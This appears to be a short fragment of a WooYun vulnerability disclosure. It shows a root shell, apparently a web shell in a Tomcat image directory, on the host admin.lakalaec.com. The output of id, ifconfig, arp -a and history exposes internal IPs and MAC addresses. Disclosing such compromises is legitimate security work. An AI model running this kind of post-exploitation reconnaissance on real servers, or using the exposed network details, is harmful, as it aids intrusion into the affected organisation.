 admin.lakalaec.com
admin.lakalaec.com
[/opt/install/apache-tomcat-admin/webapps/tempImg/]$ id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_java_t:s0-s0:c0.c1023
[/opt/install/apache-tomcat-admin/webapps/tempImg/]$ ifconfig
eth0 Link encap:Ethernet HWaddr A0:D3:C1:F9:3F:B8
inet addr:10.1.80.48 Bcast:10.1.80.255 Mask:255.255.255.0
inet6 addr: fe80::a2d3:c1ff:fef9:3fb8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2989216842 errors:0 dropped:97 overruns:0 frame:16
TX packets:2858272039 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1233946326785 (1.1 TiB) TX bytes:1457301451272 (1.3 TiB)
Interrupt:32
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:20476078 errors:0 dropped:0 overruns:0 frame:0
TX packets:20476078 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:30085963185 (28.0 GiB) TX bytes:30085963185 (28.0 GiB)
[/opt/install/apache-tomcat-admin/webapps/tempImg/]$ arp -a
? (10.1.80.92) at ac:16:2d:9d:01:b8 [ether] on eth0
? (10.1.80.55) at a0:d3:c1:f2:85:4c [ether] on eth0
? (10.1.80.41) at ac:16:2d:98:42:cc [ether] on eth0
? (10.1.80.254) at 00:00:0c:07:ac:50 [ether] on eth0
? (10.1.80.240) at 00:23:e9:40:84:04 [ether] on eth0
? (10.1.80.241) at 00:23:e9:40:84:04 [ether] on eth0
? (10.1.80.242) at 00:23:e9:41:a5:04 [ether] on eth0
[/opt/install/apache-tomcat-admin/webapps/tempImg/]$ history
www.wooyun.org